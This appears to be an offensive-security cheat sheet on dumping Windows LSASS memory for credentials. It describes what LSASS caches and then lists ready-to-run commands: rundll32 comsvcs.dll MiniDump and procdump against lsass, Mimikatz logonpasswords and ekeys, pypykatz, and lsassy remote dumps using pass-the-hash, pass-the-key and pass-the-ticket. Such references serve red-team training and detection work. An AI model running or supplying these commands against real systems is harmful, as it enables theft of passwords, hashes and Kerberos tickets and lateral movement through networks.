PRIMARY CATEGORY → WINDOWS CREDENTIALS DUMPING
LSASS (Process Memory)
LSASS → Local Security Authority Subsystem Service
Critical Service and System Process that plays a central role in Credential Management and the Authentication Process in all Windows OS
Zoom In
This system process logically organises its memory space according to the various Active Sessions, each identified by a LUID

Authentication Packages
MSV
MSV1_0.dll
Windows Authentication Package that LSASS.exe calls on to validate logon attempts against the SAM database
Kerberos
Kerberos.dll
Network Authentication Protocol used by AD DS in Windows Domain Enviroments
After the authentication, users are granted with Tickets such as TGTs and TGSs
LSASS.exe caches the following information related to Kerberos →
- Passwords
- Ekeys (Kerberos Keys)
- Tickets (TGT and TGS)
- PINS associated with Kerberos
WDIGEST
WDIGEST.dll
Older Authentication Protocol enabled by default until Windows 8 and Windows Server 2012
The credentials cached by LSASS.exe related to WDIGEST are in plain text
Note that modern Windows Systems have WDIGEST disable by default
Sensitive Information Stored
Lsass.exe stores sensitive information in its memory space such as →
Passwords and Hashes
NTLM Hashes
LM Hashes
Plain Passwords → If WDIGEST enabled or RDP Logon Credentials
PINs or Smartcard Credentials
Kerberos Keys
RC4_HMAC (NTLM Hash)
AES128 and AES256
DES_CBC_MD5
Kerberos Session Keys (ENC_PART in AS_REP | TGS_REP) related to valid TGTs and TGSs
Kerberos Tickets
TGTs (Tickets Granting Tickets)
TGSs (Tickets Grantins Services)
PAC (Privilege Attribute Certificate)
DPAPI
Credential Manager’s Stored Credentials
Remote Desktop Connections
Domain Cached Credentials
Browsers such as Google Chrome or Internet Explorer
Desktop Mail Clients like Outlook
Access Tokens
Certificates and Keys
Certificates stored in memory
Private Keys
NTLMv2 Keys
Exfiltration
Memory Dump
Minidump
Task Manager
Windows Native
Applied to Windows OS Versions lower than 8.1 due to LSA Protection executing LSASS.exe as PPL

Zoom In
A file called lsass.DMP is created and saved in
C:\Users\<USERNAME>\Appdata\Local\TempRundll32.exe + Comsvcs.dll
Windows Native
Applied to Windows OS Versions lower than 8.1 due to LSA Protection executing LSASS.exe as PPL
Caution
Windows Defender can recognize this method as malicious activity →
This script contains malicious content and has been blocked by your antivirus software
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $(Get-Process lsass).Id C:\lsass.dmp fullProcdump.exe
Applied to Windows OS Versions lower than 8.1 due to LSA Protection executing LSASS.exe as PPL
Caution
Windows Defender can recognize this method as malicious activity →
This script contains malicious content and has been blocked by your antivirus software
procdump.exe -ma lsass.exe C:\lsass.dmpSecrets Dump - Offline
Important
LSASS stores credentials that have active logon sessions on Windows Systems
When we dumped LSASS process memory into the file, we essentially took a Snapshot of what was in memory at that point in time
If there were any active logon sessions, the credentials used to establish them will be present
Note that all sensitive information stored in LSASS.exe’s space memory is related to Type 2 (Interactive) and Type 10 (RemoteInteractive) Logon Sessions
No sensitive information is stored for Network Authentications → Logon Sessions Type 3 (Network)
Mimikatz
From a Memory Dump
Minidump
The sekurlsa::minidump method from Mimikatz.exe is used to extract sensitive information from a Minidump created as mentioned here
sekurlsa::minidump <DUMP>
sekurlsa::logonpasswordsPypykatz
Setup
python3 -m venv .venv. !$/bin/activate && pip3 install pypykatzFrom a Memory Dump
Minidump
pypykatz lsa minidump <DUMP_FILE>Secrets Dump - Live Host
Mimikatz
Most of the Sensitive Data
mimikatz.exe 'privilege::debug' 'token::elevate' 'sekurlsa::logonpasswords' exitKerberos EKeys
mimikatz.exe 'privilege::debug' 'token::elevate' 'kerberos::ekeys' exitSecrets Dump - Remote
Lsassy
Plain Password
lsassy --username '<USER>' --password '<PASSWD>' --domain '<DOMAIN>' <TARGET[s]>Pass the Hash
lsassy --username '<USER>' --hashes '<NT>' <TARGET[s]>Pass the Key
lsassy --username '<USER>' -aesKey '<KEY>' <TARGET[s]>Pass the Ticket
export KRB5CCNAME=<CCACHE>lsassy --username '<USER>' --kerberos <TARGET[s]>